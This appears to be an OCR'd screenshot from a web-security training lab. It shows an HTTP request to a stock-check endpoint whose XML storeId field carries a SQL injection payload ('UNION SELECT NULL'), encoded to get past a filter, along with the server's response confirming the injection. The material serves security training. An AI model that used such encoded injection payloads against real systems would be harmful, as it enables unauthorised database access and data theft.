 POST /product/stock HTTP/2
Host:
0ade00010412ee89eb2b5c2b009000dd.web-security-academ
y.net
Cookie: session=hADNOu5AaqcChDhlYr32EfT8yAO7ZaMJ
Content-Length: 157
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Content-Type: application/xml
Accept-Language: es-ES,es;q=0.9
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: */*
Origin:
https://0ade00010412ee89eb2b5c2b009000dd.web-securit
y-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0ade00010412ee89eb2b5c2b009000dd.web-securit
y-academy.net/product?productId=2
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@hex_entities>
2 UNION SELECT NULL <
@/hex_entities>
</storeId>
</stockCheck>
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 352 units
7 null